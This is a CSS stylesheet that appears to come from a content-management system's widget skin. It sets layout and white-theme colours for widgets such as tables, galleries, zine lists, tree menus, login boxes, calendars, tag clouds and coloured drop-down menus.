.widgetUlistB li .author{float:left;margin-right:-42px}
.widgetUlistB li .author img{border:1px solid}
.widgetUlistB li .title{position:relative;margin:0 0 0 60px;border:2px solid;padding:10px 15px;_zoom:1}
.widgetUlistB li .title a{text-decoration:underline}
.widgetUlistB li .title .arrow{position:absolute;top:16px;left:-6px;display:block;overflow:hidden;width:6px;height:7px;font-size:0;line-height:0}
.widgetUlistB li .title .deco{position:absolute;display:block;overflow:hidden;width:1px;height:1px;font-size:0;line-height:0}
.widgetUlistB li .title .deco .topLeft{}
.widgetUlistB li .title .date{font-size:11px;font-family:Tahoma}
.widgetUlistB li .title .hour{font-size:11px;font-family:Tahoma}

/* widgetOlistA */
.widgetOlistA {margin:0;padding:0;font-size:12px;line-height:1.5}
.widgetOlistA li{margin-left:25px}
.widgetOlistA li sup{font-size:9px;font-family:tahoma;padding-left:10px}

/* widgetDlistA */
.widgetDlistA{margin:0;padding:0;font-size:12px;line-height:1.5;zoom:1}
.widgetDlistA:after{content:"";display:block;clear:both}
.widgetDlistA dt{float:left;clear:left;margin-right:5px;white-space:nowrap}
.widgetDlistA dd{clear:right;white-space:nowrap;font-family:Tahoma}

/* widgetGalleryA */
.widgetGalleryA{position:relative;margin:0;padding:0;font-size:12px;line-height:1.5;*zoom:1;_margin-right:-100%}
.widgetGalleryA:after{content:"";display:block;clear:both}
.widgetGalleryA li {float:left;overflow:hidden;width:100px;margin-right:28px;margin-bottom:15px;padding-bottom:0;white-space:nowrap;list-style:none}
.widgetGalleryA li.clearRight{margin-right:0}
.widgetGalleryA li .thumb{display:block;position:relative;width:100px;height:75px;margin-bottom:10px;overflow:hidden;text-decoration:none}
.widgetGalleryA li .thumb img{display:block;position:relative;width:100%}
.widgetGalleryA li .thumb .imgNone{display:block;position:relative;width:100%;height:70%;padding-top:30%;background:#eee;text-align:center;cursor:pointer;color:#000}
.widgetGalleryA li .thumb .board{display:block;position:absolute;width:100%;top:0;left:0;padding:2px 0 0 0 !important;cursor:pointer;text-align:center;background:#000;color:#fff;opacity:0.6;filter:alpha(opacity=60);-ms-filter:alpha('opacity=60')}
.widgetGalleryA li .thumb .category{display:block;position:absolute;width:100%;bottom:0;left:0;padding:2px 0 0 0 !important;cursor:pointer;text-align:center;font-weight:normal;background:#000;color:#fff;opacity:0.6;filter:alpha(opacity=60);-ms-filter:alpha('opacity=60')}
.widgetGalleryA li .author{display:block}
.widgetGalleryA li .replyNum a{font:10px Tahoma;margin:0 -1px}
.widgetGalleryA li .trackbackNum a{font:10px Tahoma;margin:0 -1px}
.widgetGalleryA li .date{font:11px Tahoma}
.widgetGalleryA li .hour{font:11px Tahoma}

/* widgetGalleryB */
.widgetGalleryB{position:relative;margin:0;padding:0;font-size:12px;line-height:1.5;*zoom:1}
.widgetGalleryB:after{content:"";display:block;clear:both}
.widgetGalleryB li {float:left;overflow:hidden;width:100px;margin-right:28px;margin-bottom:15px;padding-bottom:15px;white-space:nowrap;list-style:none;border-bottom:1px solid}
.widgetGalleryB li.clearRight{margin-right:0}
.widgetGalleryB li .thumb{display:block;position:relative;width:100px;height:75px;margin-bottom:10px;overflow:hidden;text-decoration:none}
.widgetGalleryB li .thumb img{display:block;position:relative;width:100%}
.widgetGalleryB li .thumb .imgNone{display:block;position:relative;width:100%;height:70%;padding-top:30%;background:#eee;text-align:center;cursor:pointer;color:#000}
.widgetGalleryB li .thumb .board{display:block;position:absolute;width:100%;top:0;left:0;padding:2px 0 0 0 !important;cursor:pointer;text-align:center;background:#000;color:#fff;opacity:0.6;filter:alpha(opacity=60);-ms-filter:alpha('opacity=60')}
.widgetGalleryB li .thumb .category{display:block;position:absolute;width:100%;bottom:0;left:0;padding:2px 0 0 0 !important;cursor:pointer;text-align:center;font-weight:normal;background:#000;color:#fff;opacity:0.6;filter:alpha(opacity=60);-ms-filter:alpha('opacity=60')}
.widgetGalleryB li .author{display:block}
.widgetGalleryB li .replyNum a{font:10px Tahoma;margin:0 -1px}
.widgetGalleryB li .trackbackNum a{font:10px Tahoma;margin:0 -1px}
.widgetGalleryB li .date{font:11px Tahoma}
.widgetGalleryB li .hour{font:11px Tahoma}

/* widgetZineA */
.widgetZineA{position:relative;margin:0;padding:0;font-size:12px;line-height:1.5;*zoom:1}
.widgetZineA:after{content:"";display:block;clear:both}
.widgetZineA li {list-style:none;clear:both;margin-bottom:10px;padding-bottom:10px;overflow:hidden;*zoom:1}
.widgetZineA li p{margin:0}
.widgetZineA li p.thumbArea{position:relative;float:left;width:100px;margin-right:-100px;overflow:hidden}
.widgetZineA li p.titleArea{margin-left:120px;margin-bottom:4px}
.widgetZineA li p.titleArea .board{padding-right:5px}
.widgetZineA li p.text{margin-left:120px;margin-bottom:4px}
.widgetZineA li p.authorArea{margin-left:120px}
.widgetZineA li .thumb{display:block;position:relative;width:100px;height:75px;text-decoration:none;overflow:hidden}
.widgetZineA li .thumb img{position:relative;width:100%}
.widgetZineA li .thumb .imgNone{display:block;position:relative;width:100%;height:80%;padding-top:20%;background:#eee;text-align:center;cursor:pointer;color:#000}
.widgetZineA li .thumb .category{display:block;position:absolute;width:100%;bottom:0;left:0;padding:2px 0 0 0 !important;cursor:pointer;text-align:center;font-weight:normal;background:#000;color:#fff;opacity:0.6;filter:alpha(opacity=60);-ms-filter:alpha('opacity=60')}
.widgetZineA li .title{font-weight:bold}
.widgetZineA li .replyNum a{font:10px Tahoma;margin:0 -1px}
.widgetZineA li .trackbackNum a{font:10px Tahoma;margin:0 -1px}
.widgetZineA li .author{margin-right:10px}
.widgetZineA li .date{font:11px Tahoma}
.widgetZineA li .hour{font:11px Tahoma}

/* widgetZineB */
.widgetZineB{position:relative;margin:0;padding:0;font-size:12px;line-height:1.5;*zoom:1}
.widgetZineB:after{content:"";display:block;clear:both}
.widgetZineB li {list-style:none;clear:both;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid}
.widgetZineB li p{margin:0}
.widgetZineB li p.thumbArea{position:relative;float:left;width:100px;margin-right:-100px;overflow:hidden}
.widgetZineB li p.titleArea{margin-left:120px;margin-bottom:4px}
.widgetZineB li p.titleArea .board{padding-right:5px}
.widgetZineB li p.text{margin-left:120px;margin-bottom:4px}
.widgetZineB li p.authorArea{margin-left:120px}
.widgetZineB li .thumb{display:block;position:relative;width:100px;height:75px;text-decoration:none;overflow:hidden}
.widgetZineB li .thumb img{position:relative;width:100%}
.widgetZineB li .thumb .imgNone{display:block;position:relative;width:100%;height:80%;padding-top:20%;background:#eee;text-align:center;cursor:pointer;color:#000}
.widgetZineB li .thumb .category{display:block;position:absolute;width:100%;bottom:0;left:0;padding:2px 0 0 0 !important;cursor:pointer;text-align:center;font-weight:normal;background:#000;color:#fff;opacity:0.6;filter:alpha(opacity=60);-ms-filter:alpha('opacity=60')}
.widgetZineB li .title{font-weight:bold}
.widgetZineB li .replyNum a{font:10px Tahoma;margin:0 -1px}
.widgetZineB li .trackbackNum a{font:10px Tahoma;margin:0 -1px}
.widgetZineB li .author{margin-right:10px}
.widgetZineB li .date{font:11px Tahoma}
.widgetZineB li .hour{font:11px Tahoma}

/* WidgetTree */
.widgetTree *{margin:0;padding:0;font-size:12px}
.widgetTree a strong{letter-spacing:-1px;cursor:pointer;_cursor /**/:hand}
.widgetTree ul{position:relative;display:block;padding:3px 0 0 0 !important;zoom:1}
.widgetTree ul li{list-style:none;position:relative;padding:3px 0 2px 8px;white-space:nowrap}
.widgetTree ul li .nav_tree_label,
.widgetTree ul li .sum{position:relative;left:16px;_left /**/:0;top:0;font-style:normal}
.widgetTree ul li a.selected {font-weight:bold}
.widgetTree ul li button{display:inline-block;position:relative;_left /**/:-16px;*top:-2px;width:13px;height:13px;*width:17px;*height:17px;margin:0 -13px 0 0;*margin:0 -17px -1px -2px;text-indent:-10000px;*text-indent:0;*font:0/0 Sans-serif;border:none;cursor:pointer;_cursor /**/:hand}
.widgetTree ul li ul{display:none;padding:2px 0 0 0 !important;margin:0 0 -2px 6px;background-position:left top}
.widgetTree ul li ul li{display:none}
.widgetTree ul li.nav_tree_on button{background-position:0 -13px;*background-position:2px -11px}
.widgetTree ul li.nav_tree_off button{background-position:0 0;*background-position:2px 2px}
.widgetTree ul li.nav_tree_on ul{display:block}
.widgetTree ul li.nav_tree_on ul li{display:block}
.widgetTree ul li.nav_tree_off ul{display:none}
.widgetTree ul li.nav_tree_off ul li{display:none}
.widgetTree .icon{position:relative;left:16px}

/* widgetLogin */
.widgetLogin{font-size:12px}
.widgetLogin fieldset{border:0;margin:0;padding:0}
.widgetLogin dl{margin:0}
.widgetLogin dt{display:none}
.widgetLogin dd{margin:0 0 5px 0}
.widgetLogin dd .widgetXeInputText{width:90%;height:16px}
.widgetLogin p{margin:10px 0}
.widgetLogin p input[type="checkbox"]{margin:0;vertical-align:middle}
.widgetLogin p label{cursor:pointer}
.widgetLogin .sign_in{border:1px solid #ddd;background:#eee;height:28px;line-height:28px;display:block;width:100%;cursor:pointer}
.widgetLogin .help{position:relative;width:100%;overflow:hidden;margin:10px 0 0 0;padding:0}
.widgetLogin .help li{position:relative;padding-left:5px;list-style:none;display:inline;letter-spacing:-1px}
.widgetLogin .help li:first-child{padding-left:0}

/* widgetLastLogin */
.widgetLastLogin{margin:10px 0;font-size:12px}
.widgetLastLogin dt,
.widgetLastLogin dd{display:inline;margin:0}
.widgetLastLogin dd{font-size:11px;font-family:Tahoma}

/* widgetMyInfo */
.widgetMyInfo{margin:0;padding:0;font-size:12px}
.widgetMyInfo:after{content:"";display:block;clear:both;*zoom:1}
.widgetMyInfo li{margin-bottom:5px;padding:0;text-indent:12px;list-style:none}

/* widgetLevel */
.widgetLevel{padding-left:30px;background-repeat:no-repeat;background-position:left 30%}
.widgetLevel em{display:block;width:0;height:0;overflow:hidden;font-size:0;line-height:0;position:absolute}

/* widgetCounter */
.widgetCounter{font-size:12px;margin:0}
.widgetCounter dt,
.widgetCounter dd{height:18px}
.widgetCounter dt{float:left;clear:left}
.widgetCounter dd{font-size:11px;font-family:Tahoma}

/* widgetLanguage */
.widgetLanguage p{float:right;margin:0}
.widgetLanguage .langList{display:none;position:absolute;margin:0;padding:0;z-index:999}
.widgetLanguage .langList li{list-style:none}
.widgetLanguage .langList li a{font-size:12px;display:block;padding:2px 5px}

/* widgetTabA */
.widgetTabA{position:relative;margin:0;padding:0;*zoom:1;border-bottom:2px solid}
.widgetTabA:after{content:"";display:block;clear:both}
.widgetTabA li{float:left;margin-right:1px;list-style:none;background-repeat:no-repeat;background-position:0 0}
.widgetTabA li.active{background-position:0 -30px}
.widgetTabA li a{position:relative;left:2px;float:left;height:20px;padding:8px 15px 0 15px;text-decoration:none;font-size:12px;background-repeat:no-repeat;background-position:right 0}
.widgetTabA li.active a{background-position:right -30px;font-weight:bold;letter-spacing:-1px}

/* widgetTabB */
.widgetTabB{margin:0;position:absolute;top:1px;right:0;white-space:nowrap;font-size:12px}
.widgetTabB li{display:inline}
.widgetTabB li.active a{font-weight:bold}

/* widgetTabC */
.widgetTabC{margin:0;padding:0;font-size:12px;border-top:1px solid}
.widgetTabC li{list-style:none;border-bottom:1px solid;*zoom:1;margin-bottom:1px}
.widgetTabC li a{display:block;padding:7px 0 6px 10px;text-decoration:none;*zoom:1}

/* widgetThumb */
.widgetThumb{position:relative;margin:0;text-align:center;font-size:12px;line-height:1.5}
.widgetThumb .thumb{display:block;margin-bottom:5px;position:relative;*zoom:1;text-decoration:none;_float:left}
.widgetThumb .thumb img{display:block;width:100%}
.widgetThumb .thumb .imgNone{display:block;position:relative;width:100%;padding-top:30px;padding-bottom:50px;background:#eee;text-align:center;cursor:pointer;color:#000}
.widgetThumb .thumb .category{display:block;position:absolute;width:100%;bottom:0;left:0;padding:2px 0 0 0 !important;cursor:pointer;text-align:center;font-weight:normal;background:#000;color:#fff;opacity:0.6;filter:alpha(opacity=60);-ms-filter:alpha('opacity=60')}
.widgetThumb .title{display:block}
.widgetThumb .author{display:block}
.widgetThumb .date{font-size:11px;font-family:Tahoma}
.widgetThumb .hour{font-size:11px;font-family:Tahoma}

/* widgetContainer */
.widgetContainer{*zoom:1}
.widgetContainer:after{content:"";display:block;clear:both}

/* widgetNavigator */
.widgetNavigator{margin:0;padding:0;text-align:right;clear:both}
.widgetNavigator li{list-style:none;display:inline}
.widgetNavigator li button{width:16px;height:16px;padding:0;background-color:transparent;background-image:url(../img/white/buttonWidgetNavigation.gif);border:1px solid #999;cursor:pointer}
.widgetNavigator li button.prev{background-position:left center;*background-position:-1px center}
.widgetNavigator li button.next{background-position:right center;*background-position:13px center}
.widgetNavigator li button span{position:absolute;display:block;width:0;height:0;overflow:hidden;visibility:hidden}

/* widgetTagCloud */
.widgetTagCloud {text-align:justify;font-size:12px;line-height:1.5;margin:0;padding:0}
.widgetTagCloud li{display:inline;white-space:nowrap;list-style:none}
.widgetTagCloud li.level1 a{font-size:11px}
.widgetTagCloud li.level2 a{font-size:12px}
.widgetTagCloud li.level3 a{font-size:14px;font-weight:bold}
.widgetTagCloud li.level4 a{font-size:18px;font-weight:bold}

/* widgetCalendar */
.widgetCalendarNavigation{position:relative;height:15px;margin-bottom:-15px;z-index:10}
.widgetCalendarNavigation button{position:absolute;top:0;font-size:10px;font-family:Tahoma;background:none;border:0;padding:0;cursor:pointer}
.widgetCalendarNavigation button.prevYear{left:0}
.widgetCalendarNavigation button.prevMonth{left:25px}
.widgetCalendarNavigation button.nextYear{right:0}
.widgetCalendarNavigation button.nextMonth{right:25px}
.widgetCalendar{position:relative;border:0;width:100%}
.widgetCalendar caption {position:relative;padding-bottom:5px;text-align:center;font-size:12px;font-weight:bold;font-family:Tahoma}
.widgetCalendar th,
.widgetCalendar td{border:0;text-align:center;padding:5px 0}
.widgetCalendar th{font-size:10px;font-family:Tahoma;font-weight:normal}
.widgetCalendar td,
.widgetCalendar td a{font-size:11px;font-family:Tahoma}
.widgetCalendar td em{font-style:normal}

/* widgetPoint */
.widgetPoint{margin:0;*zoom:1;clear:both}
.widgetPoint:after{content:"";display:block;clear:both}
.widgetPoint dt{font-size:12px;font-family:Tahoma;font-weight:bold}
.widgetPoint dd{margin:0}
.widgetPoint dd.graph{height:5px;overflow:hidden;background:#e5e5e5;font-size:0;line-height:0}
.widgetPoint dd.graph img{width:0%}
.widgetPoint dd.point{font-size:10px;font-family:Tahoma;float:left;color:#888}
.widgetPoint dd.percentage{font-size:10px;font-family:Tahoma;float:right;color:#888}

/* widgetMenuA */
.widgetMenuA{position:relative;margin:0;padding:0;font-size:12px;line-height:1.2;border-top:1px solid}
.widgetMenuA li{position:relative;list-style:none;border-bottom:1px solid;*zoom:1}
.widgetMenuA li sup{font-size:10px;font-family:Tahoma;line-height:1;color:#888;font-weight:normal}
.widgetMenuA li li.active sup{color:#ff1a1a}
.widgetMenuA li li{padding:0;border:0}
.widgetMenuA li ul{display:none;margin:0 0 10px 20px;padding:0}
.widgetMenuA li.active ul{display:block}
.widgetMenuA li a{position:relative;display:block;padding:7px 0 7px 10px;background-repeat:no-repeat;background-position:0 center;text-decoration:none !important}
.widgetMenuA li.active a{font-weight:bold}
.widgetMenuA li.active li a{font-weight:normal;padding:1px 0;background:none !important}
.widgetMenuA li li.active a{color:#ff1a1a}
.widgetMenuA li.active li a:hover,
.widgetMenuA li.active li a:active,
.widgetMenuA li.active li a:focus{text-decoration:underline !important}

/* widgetMenuB */
.widgetMenuB{margin:0;padding:0;font-size:12px;line-height:1.3;border-top:1px solid}
.widgetMenuB li{position:relative;list-style:none;border-bottom:1px solid;white-space:nowrap;*zoom:1}
.widgetMenuB li sup{font-size:10px;font-family:Tahoma;line-height:1;color:#888;font-weight:normal}
.widgetMenuB li li{padding:2px 10px;border:none}
.widgetMenuB li li.first{left:-4px;padding-left:14px;background-repeat:no-repeat;background-position:0 center}
.widgetMenuB li li.active sup{color:#ff1a1a}
.widgetMenuB li ul{position:absolute;display:none;top:-1px;left:100%;margin:0 0 0 5px;padding:5px 0 10px 0;border:1px solid}
.widgetMenuB li.active{z-index:100}
.widgetMenuB li.active ul{display:block}
.widgetMenuB li a{position:relative;display:block;padding:7px 0 7px 10px;background-repeat:no-repeat;background-position:0 center;text-decoration:none !important;*zoom:1}
.widgetMenuB li.active a{font-weight:bold}
.widgetMenuB li.active li a{font-weight:normal;padding:0;background:none !important}
.widgetMenuB li li.active a{color:#ff1a1a}
.widgetMenuB li.active li a:hover,
.widgetMenuB li.active li a:active,
.widgetMenuB li.active li a:focus{text-decoration:underline !important}

.widgetMenuC{margin:0;padding:0;font-size:12px;line-height:1.2;background-repeat:repeat-x;background-position:0 0}
.widgetMenuC ul{margin:0;padding:0;height:35px}
.widgetMenuC ul li ul{display:none;position:absolute;top:40px;left:20px;height:auto;padding-bottom:7px;background:#35ad06;border:1px solid #027a00}
.widgetMenuC ul li.active ul{display:block}
.widgetMenuC ul.aCenter{margin-left:auto;margin-right:auto}
.widgetMenuC ul.aLeft{margin-right:auto}
.widgetMenuC ul.aRight{margin-left:auto}
.widgetMenuC li{position:relative;padding-right:3px;float:left;list-style:none;background-repeat:no-repeat;background-position:right -40px;white-space:nowrap}
.widgetMenuC li a{position:relative;float:left;padding:12px 22px 0 25px;height:23px;color:#fff !important;text-decoration:none !important}
.widgetMenuC li.first a{background-repeat:no-repeat;background-position:left -40px}
.widgetMenuC li.active{margin-left:-2px;background-repeat:no-repeat;background-position:right -80px}
.widgetMenuC li.active a{font-weight:bold;color:#ff0 !important;background-repeat:no-repeat;background-position:left -80px}
.widgetMenuC li.active li{padding:2px 15px;float:none;background:none}
.widgetMenuC li.active li.active{margin:0}
.widgetMenuC li.active li.first{margin-top:-4px;padding-top:14px;background-repeat:no-repeat;background-position:30px top}
.widgetMenuC li.active li a{display:block;_display:inline-block;padding:0;float:none;height:auto;font-weight:normal;color:#fff !important;background:none}
.widgetMenuC li.active li.active a{color:#ff0 !important}
.widgetMenuC li.active li a:hover,
.widgetMenuC li.active li a:active,
.widgetMenuC li.active li a:focus{text-decoration:underline !important}

/* widgetSearch */
.widgetSearch{position:absolute;bottom:30px;right:0}
.widgetSearch fieldset{border:0;margin:0;padding:0;position:absolute;bottom:0;right:0}
.widgetSearch .widgetXeInputText{width:153px;height:16px;padding:2px 20px 2px 5px;vertical-align:middle;border:1px solid #666;border-top-color:#555;border-left-color:#555;background:#444;color:#fff}
.widgetSearch .widgetXeInputText:focus{background:#494949}
.widgetSearch .widgetSearch{position:absolute;top:3px;right:4px;vertical-align:middle}

address.period {font-style:normal;font-size:10px;font-family:tahoma;text-align:right}

/* white coloset */
.widgetContainer .widgetXeInputText{border-color:#ccc;background:#f4f4f4;color:#000}

/* widgetTableA */
.widgetContainer .widgetTableA td.title a{color:#333}
.widgetContainer .widgetTableA td .board{color:#333;background:url(../img/white/lineTextDiv.gif) no-repeat right center}
.widgetContainer .widgetTableA td .notice{color:#ff1a1a;background:url(../img/white/lineTextDiv.gif) no-repeat right center}
.widgetContainer .widgetTableA td .category{color:#888;background:url(../img/white/lineTextDiv.gif) no-repeat right center}
.widgetContainer .widgetTableA td .replyNum a{color:#ff1a1a}
.widgetContainer .widgetTableA td .trackbackNum a{color:#66c}
.widgetContainer .widgetTableA td .author {color:#333}
.widgetContainer .widgetTableA td .date{color:#333}
.widgetContainer .widgetTableA td .hour{color:#888}

/* widgetTableB */
.widgetContainer .widgetTableB,
.widgetContainer .widgetTableB td{border-color:#e5e5e5}
.widgetContainer .widgetTableB td.title a{color:#333}
.widgetContainer .widgetTableB td .board{color:#333;background:url(../img/white/lineTextDiv.gif) no-repeat right center}
.widgetContainer .widgetTableB td .notice{color:#ff1a1a;background:url(../img/white/lineTextDiv.gif) no-repeat right center}
.widgetContainer .widgetTableB td .category{color:#888;background:url(../img/white/lineTextDiv.gif) no-repeat right center}
.widgetContainer .widgetTableB td .replyNum a{color:#ff1a1a}
.widgetContainer .widgetTableB td .trackbackNum a{color:#66c}
.widgetContainer .widgetTableB td .author {color:#333}
.widgetContainer .widgetTableB td .date{color:#333}
.widgetContainer .widgetTableB td .hour{color:#888}

/* widgetTableC */
.widgetContainer .widgetTableC{border-color:#e5e5e5}
.widgetContainer .widgetTableC td{border-color:#e5e5e5}
.widgetContainer .widgetTableC td.title a{color:#333}
.widgetContainer .widgetTableC td.title dd{color:#888}
.widgetContainer .widgetTableC td.lastDoc p a{color:#333}
.widgetContainer .widgetTableC td.lastDoc .author{color:#888}
.widgetContainer .widgetTableC td.lastDoc .time{color:#888}

/* widgetUlistA */
.widgetContainer .widgetUlistA li a{color:#666}

/* widgetUlistB */
.widgetContainer .widgetUlistB li .author img{border-color:#ccc}
.widgetContainer .widgetUlistB li .title{border-color:#eee;color:#333;background:#fff}
.widgetContainer .widgetUlistB li .title a{color:#0066ff}
.widgetContainer .widgetUlistB li .title .arrow{background:url(../img/white/arrowUlistB.gif) no-repeat}
.widgetContainer .widgetUlistB li .title .deco{background:#fff}
.widgetContainer .widgetUlistB li .title .date{color:#333}
.widgetContainer .widgetUlistB li .title .hour{color:#888}

/* widgetOlistA */
.widgetContainer .widgetOlistA li,
.widgetContainer .widgetOlistA li a{color:#666}
.widgetContainer .widgetOlistA li sup{color:#AAA}

/* widgetDlistA */
.widgetContainer .widgetDlistA dt{color:#333}
.widgetContainer .widgetDlistA dd,
.widgetContainer .widgetDlistA  dd a{color:#888}

/* widgetGalleryA */
.widgetContainer .widgetGalleryA li .title{color:#333}
.widgetContainer .widgetGalleryA li .replyNum a{color:#ff1a1a}
.widgetContainer .widgetGalleryA li .trackbackNum a{color:#66c}
.widgetContainer .widgetGalleryA li .author{color:#333}
.widgetContainer .widgetGalleryA li .date{color:#333}
.widgetContainer .widgetGalleryA li .hour{color:#888}

/* widgetGalleryB */
.widgetContainer .widgetGalleryB li{border-color:#e5e5e5}
.widgetContainer .widgetGalleryB li .title{color:#333}
.widgetContainer .widgetGalleryB li .replyNum a{color:#ff1a1a}
.widgetContainer .widgetGalleryB li .trackbackNum a{color:#66c}
.widgetContainer .widgetGalleryB li .author{color:#333}
.widgetContainer .widgetGalleryB li .date{color:#333}
.widgetContainer .widgetGalleryB li .hour{color:#888}

/* widgetZineA */
.widgetContainer .widgetZineA li .board{color:#333;background:url(../img/white/lineTextDiv.gif) no-repeat right center}
.widgetContainer .widgetZineA li .title{color:#666}
.widgetContainer .widgetZineA li .replyNum a{color:#ff1a1a}
.widgetContainer .widgetZineA li .trackbackNum a{color:#66c}
.widgetContainer .widgetZineA li .author{color:#333}
.widgetContainer .widgetZineA li .date{color:#333}
.widgetContainer .widgetZineA li .hour{color:#888}
.widgetContainer .widgetZineA li .text{color:#888}

/* widgetZineB */
.widgetContainer .widgetZineB li .board{color:#333;background:url(../img/white/lineTextDiv.gif) no-repeat right center}
.widgetContainer .widgetZineB li{border-color:#e5e5e5}
.widgetContainer .widgetZineB li .title{color:#666}
.widgetContainer .widgetZineB li .replyNum a{color:#ff1a1a}
.widgetContainer .widgetZineB li .trackbackNum a{color:#66c}
.widgetContainer .widgetZineB li .author{color:#333}
.widgetContainer .widgetZineB li .date{color:#333}
.widgetContainer .widgetZineB li .hour{color:#888}
.widgetContainer .widgetZineB li .text{color:#888}

/* widgetLogin */
.widgetContainer .widgetLogin label{color:#333}
.widgetContainer .widgetLogin .help a{color:#333}
.widgetContainer .widgetLogin .help li{background:url(../img/white/lineTextDiv.gif) no-repeat left center}

/* widgetLastLogin */
.widgetContainer .widgetLastLogin dt{color:#333}
.widgetContainer .widgetLastLogin dd{color:#888}
.widgetContainer .widgetLastLogin a{color:#333}
.widgetContainer .widgetLastLogin li{background:url(../img/white/iconInfoMine.gif) no-repeat left center}

/* widgetMyInfo */
.widgetContainer .widgetMyInfo li a{color:#666}
.widgetContainer .widgetMyInfo li{background:url(../img/white/iconMyInfo.gif) no-repeat left 1px}

/* widgetTree */
.widgetContainer .widgetTree{color:#333}
.widgetContainer .widgetTree a{color:#333}

/* widgetCounter */
.widgetContainer .widgetCounter dt{color:#333}
.widgetContainer .widgetCounter dd{color:#888}

/* widgetLanguage */
.widgetContainer .widgetLanguage p a{color:#b3b3b3}
.widgetContainer .widgetLanguage .langList{background:#fff;border:1px solid #ccc}
.widgetContainer .widgetLanguage .langList a{color:#333}

/* Widget Tree */
.widgetContainer .widgetTree ul{background:url(../img/white/lineTreeVr.gif) repeat-y 0 -1px}
.widgetContainer .widgetTree ul li{background:url(../img/white/lineTreeHr.gif) no-repeat 1px 5px !important}
.widgetContainer .widgetTree ul li button{background:url(../img/white/buttonTreeCollapse.gif) no-repeat}
.widgetContainer .widgetTree ul li.nav_tree_last{background:url(../img/white/lineTreeLastHr.gif) no-repeat 0 5px !important}


/* widgetTabA */
.widgetContainer .widgetTabA{border-color:#666}
.widgetContainer .widgetTabA li,
.widgetContainer .widgetTabA li a{background-image:url(../img/white/buttonWidgetTab.gif)}
.widgetContainer .widgetTabA li a{color:#333}

/* widgetTabB */ 
.widgetContainer .widgetTabB li a{color:#333}

/* widgetTabC */
.widgetContainer .widgetTabC{border-color:#e5e5e5}
.widgetContainer .widgetTabC li{border-color:#e5e5e5;background:#f8f8f8}
.widgetContainer .widgetTabC li a{color:#333}
.widgetContainer .widgetTabC li a:hover,
.widgetContainer .widgetTabC li a:active,
.widgetContainer .widgetTabC li a:focus{background:#eee}

/* widgetThumb */
.widgetContainer .widgetThumb{color:#333}
.widgetContainer .widgetThumb a{color:#333}
.widgetContainer .widgetThumb .hour{color:#888}

/* widgetTagCloud */
.widgetContainer .widgetTagCloud li a{color:#666}
.widgetContainer .widgetTagCloud li.level1 a{color:#999}
.widgetContainer .widgetTagCloud li.level2 a{color:#666}
.widgetContainer .widgetTagCloud li.level3 a{color:#333}
.widgetContainer .widgetTagCloud li.level4 a{color:#000}

/* widgetCalendar */
.widgetContainer .widgetCalendarNavigation button{color:#333}
.widgetContainer .widgetCalendar caption{color:#333}
.widgetContainer .widgetCalendar th{background:#eee;color:#333}
.widgetContainer .widgetCalendar th.sun,
.widgetContainer .widgetCalendar td.sun,
.widgetContainer .widgetCalendar td em{color:#ff1a1a}
.widgetContainer .widgetCalendar td,
.widgetContainer .widgetCalendar td a{color:#666}
.widgetContainer .widgetCalendar td.sun a{color:#ff1a1a}

/* widgetPoint */
.widgetContainer .widgetPoint dt{color:#333}

/* widgetMenuA */
.widgetContainer .widgetMenuA{border-color:#e5e5e5}
.widgetContainer .widgetMenuA li{border-color:#e5e5e5}
.widgetContainer .widgetMenuA li a{color:#333;background-image:url(../img/white/iconMenuAnormal.gif)}
.widgetContainer .widgetMenuA li.active a{background-image:url(../img/white/iconMenuAactive.gif)}

/* widgetMenuB */
.widgetContainer .widgetMenuB{border-color:#e5e5e5}
.widgetContainer .widgetMenuB li{border-color:#e5e5e5}
.widgetContainer .widgetMenuB li a{color:#333;background-image:url(../img/white/iconMenuAnormal.gif)}
.widgetContainer .widgetMenuB li.active a{background-image:url(../img/white/iconMenuAactive.gif)}
.widgetContainer .widgetMenuB li ul{border-color:#ddd;background:#fff}
.widgetContainer .widgetMenuB li li.first{background-image:url(../img/white/arrowMenuB.gif)}

/* widgetMenuCgreen */
.widgetContainer .widgetMenuCgreen{background-image:url(../img/white/bgMenuCgreen.gif)}
.widgetContainer .widgetMenuCgreen ul li ul{background:#35ad06;border-color:#027a00}
.widgetContainer .widgetMenuCgreen li{background-image:url(../img/white/bgMenuCgreen.gif)}
.widgetContainer .widgetMenuCgreen li.first a{background-image:url(../img/white/bgMenuCgreen.gif)}
.widgetContainer .widgetMenuCgreen li.active{background-image:url(../img/white/bgMenuCgreen.gif)}
.widgetContainer .widgetMenuCgreen li.active a{background-image:url(../img/white/bgMenuCgreen.gif)}
.widgetContainer .widgetMenuCgreen li.active li.first{background-image:url(../img/white/arrowMenuCgreen.gif)}

/* widgetMenuCblue */
.widgetContainer .widgetMenuCblue{background-image:url(../img/white/bgMenuCblue.gif)}
.widgetContainer .widgetMenuCblue ul li ul{background:#0688ad;border-color:#00557a}
.widgetContainer .widgetMenuCblue li{background-image:url(../img/white/bgMenuCblue.gif)}
.widgetContainer .widgetMenuCblue li.first a{background-image:url(../img/white/bgMenuCblue.gif)}
.widgetContainer .widgetMenuCblue li.active{background-image:url(../img/white/bgMenuCblue.gif)}
.widgetContainer .widgetMenuCblue li.active a{background-image:url(../img/white/bgMenuCblue.gif)}
.widgetContainer .widgetMenuCblue li.active li.first{background-image:url(../img/white/arrowMenuCblue.gif)}

/* widgetMenuCcyan */
.widgetContainer .widgetMenuCcyan{background-image:url(../img/white/bgMenuCcyan.gif)}
.widgetContainer .widgetMenuCcyan ul li ul{background:#06a4ad;border-color:#00717a}
.widgetContainer .widgetMenuCcyan li{background-image:url(../img/white/bgMenuCcyan.gif)}
.widgetContainer .widgetMenuCcyan li.first a{background-image:url(../img/white/bgMenuCcyan.gif)}
.widgetContainer .widgetMenuCcyan li.active{background-image:url(../img/white/bgMenuCcyan.gif)}
.widgetContainer .widgetMenuCcyan li.active a{background-image:url(../img/white/bgMenuCcyan.gif)}
.widgetContainer .widgetMenuCcyan li.active li.first{background-image:url(../img/white/arrowMenuCcyan.gif)}

/* widgetMenuCorange */
.widgetContainer .widgetMenuCorange{background-image:url(../img/white/bgMenuCorange.gif)}
.widgetContainer .widgetMenuCorange ul li ul{background:#ad9906;border-color:#7a6600}
.widgetContainer .widgetMenuCorange li{background-image:url(../img/white/bgMenuCorange.gif)}
.widgetContainer .widgetMenuCorange li.first a{background-image:url(../img/white/bgMenuCorange.gif)}
.widgetContainer .widgetMenuCorange li.active{background-image:url(../img/white/bgMenuCorange.gif)}
.widgetContainer .widgetMenuCorange li.active a{background-image:url(../img/white/bgMenuCorange.gif)}
